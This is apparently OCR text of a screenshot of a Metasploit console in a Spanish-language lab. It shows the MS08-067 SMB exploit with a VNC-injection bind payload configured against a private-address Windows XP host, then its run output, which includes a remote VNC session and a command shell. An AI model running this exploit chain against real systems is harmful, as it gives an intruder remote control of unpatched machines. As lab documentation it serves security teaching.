 Metasploit Console
File Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.2 yes The target add
RPORT 445 yes Set the SMB se
SMBPIPE BROWSER yes The pipe name
Payload options (windows/vncinject/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically
EXITFUNC thread yes Exit techniqu
LPORT 4444 yes The listen po
RHOST 192.168.1.2 no The target ad
VNCHOST 127.0.0.1 yes The local hos
VNCPORT 5900 yes The local por
Exploit target:
Id Name
-- ----
23 Windows XP SP2 Spanish (NX)
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 192.168.1.2
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
msf exploit(ms08_067_netapi) >
Ready
36x144
pc1-seguridad
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Versión 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
Configuración IP de Windows
Adaptador Ethernet Conexión de área local :
Sufijo de conexión específica DNS :
Dirección IP. . . . . . . . . . . : 192.168.1.2
Máscara de subred . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada : 192.168.1.1
C:\WINDOWS\system32>_
Papelera de
reciclaje
Inicio
Metasploit Courtesy ...
ES
18:08